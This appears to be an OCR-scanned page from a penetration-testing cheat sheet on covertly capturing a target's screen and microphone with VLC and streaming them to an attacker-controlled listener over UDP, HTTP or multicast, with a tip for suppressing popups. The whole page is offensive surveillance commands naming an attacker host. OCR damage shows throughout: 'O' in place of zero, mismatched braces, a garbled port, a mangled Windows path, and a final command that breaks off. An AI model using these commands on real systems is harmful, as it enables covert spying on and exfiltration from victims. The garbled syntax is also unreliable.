 VLC STREAMING
# Use cvlc (command line VLC) on target to mitigate popups
CAPTURE AND STREAM THE SCREEN OVER UDP TO <ATTACKER:IP>: 1234
# Start a listener on attacker machine
vlc udp://@:1234
OR -
# Start a listener that stores the stream in a file.
vlc udp://@:1234 :sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,
ab=128,channels=2,samplerate=44100):file{dst=test.mp4) :no-sout-rtp-sap
:no-sout-standard-sap :ttl=1 :sout-keep
# This may make the users screen flash. Lower frame rates delay the video.
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):udp{dst= attackerip :1234) :no-sout-rtp-sap :no-sout-
standard-sap :ttl=1 :sout-keep
CAPTURE AND STREAM THE SCREEN OVER HTTP
# Start a listener on attacker machine
vlc http://server.example.org:BOBO
-- OR -
# Start a listener that stores the stream to a file
vlc http://server.example.org:BOBO --
sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,samp
lerate=44100):file{dst=test.mp4)
# Start streaming on target machine
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):http{mux=ffmpeg{mux=flv),dst=:8080/) :no-sout-rtp-sap :no-
sout-standard-sap :ttl=1 :sout-keep
CAPTURE AND STREAM OVER BROADCAST
# Start a listener on attacker machine for multicast
vlc udp://@ multicastaddr :1234
# Broadcast stream to a multicast address
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):udp{dst= multicastaddr :1234) :no-sout-rtp-sap :no-sout-
standard-sap :ttl=1 :sout-keep
CAPTURE AND RECORD YOUR SCREEN TO A F:ILE
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=O,scale=O,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):file{dst=C:Program Files (x86)VideoLANVLCtest.mp4)
:no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep
CAPTURE AND STREAM THE M:ICROPHONE OVER UDP
vlc dshow:// :dshow-vdev=11 None" :dshow-adev="Your Audio Device 11
54
 